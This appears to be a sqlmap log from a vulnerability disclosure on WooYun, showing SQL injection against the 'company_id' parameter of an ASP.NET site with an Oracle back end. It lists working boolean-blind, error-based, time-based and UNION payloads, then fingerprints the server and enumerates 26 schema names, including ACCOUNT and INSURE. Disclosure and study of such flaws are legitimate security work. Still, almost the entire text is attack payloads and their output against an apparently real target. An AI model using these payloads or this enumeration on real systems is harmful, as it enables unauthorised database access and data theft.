 Parameter: company_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: company_id=178' AND 5583=5583 AND 'MMsW'='MMsW

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: company_id=178' AND 1394=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
R(113)||CHR(98)||CHR(118)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (1394=1394) THE
N 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(98)||CHR(106)||CHR(113)||CHR
(62))) FROM DUAL) AND 'RAFl'='RAFl

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: company_id=178' AND 9856=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CHR(66)
||CHR(117)||CHR(109),5) AND 'zNXn'='zNXn

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: company_id=-4416' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,CHR(113)||CHR(98)||CHR(118)||CHR(98)||CHR(113)||CHR(67)||CHR(83)||CHR(89)||CHR
(120)||CHR(86)||CHR(74)||CHR(73)||CHR(101)||CHR(89)||CHR(112)||CHR(113)||CHR(10
7)||CHR(98)||CHR(106)||CHR(113),NULL,NULL FROM DUAL--
---
[23:32:06] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[23:32:06] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[23:32:06] [INFO] fetching database (schema) names
[23:32:06] [INFO] the SQL query used returns 26 entries
available databases [26]:
[*] ACCOUNT
[*] APEX_030200
[*] APPQOSSYS
[*] CPS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] INSURE
[*] JCPTJK
[*] MDSYS
[*] MOBILE
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
www.wooyun.org